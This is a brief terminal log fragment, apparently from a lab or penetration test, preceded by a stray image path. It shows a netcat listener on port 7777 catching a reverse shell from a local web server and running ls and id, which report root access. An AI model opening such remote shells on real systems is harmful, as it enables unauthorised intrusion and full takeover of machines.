 C:\Users\ nc -lnvp 7777
listening on [any] 7777 ...
connect to [192.168.3.35] from (UNKNOWN) [192.168.3.35] 12529
ls
cgi-bin
favicon.ico
index.html
id
uid=0(root) gid=0(root) groups=0(root)